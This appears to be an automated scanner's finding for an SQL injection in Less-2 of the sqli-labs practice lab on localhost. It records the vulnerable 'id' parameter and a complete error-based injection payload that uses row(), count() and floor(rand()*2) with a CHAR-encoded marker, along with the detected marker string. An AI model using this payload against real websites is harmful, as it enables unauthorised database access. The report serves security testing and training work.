 URL:
http://127.0.0.1/sqli-labs-master/Less-2/
Vulnerability:
SQL injection
Time:
2023-03-07 13:11:41
Parameter:
id=(select 1 and row(1,1)>(select
count(*),concat(concat(CHAR(52),CHAR(67),CHAR(117),CHAR(85),CHAR(71),CHAR(101),CHAR(122),CHAR(79),CHAR(69),CHAR(97),CHAR(52)),floor(rand()*2))x
from (select 1 union select 2)a group by x limit 1))
Attack details:
URL encoded GET input id was set to (select 1 and row(1,1)>(select
count(*),concat(concat(CHAR(52),CHAR(67),CHAR(117),CHAR(85),CHAR(71),CHAR(101),CHAR(122),CHAR(79),CHAR(69),CHAR(97),CHAR(52)),floor(rand()*2))x
from (select 1 union select 2)a group by x limit 1))
Injected pattern found:
4CuUGezOEa4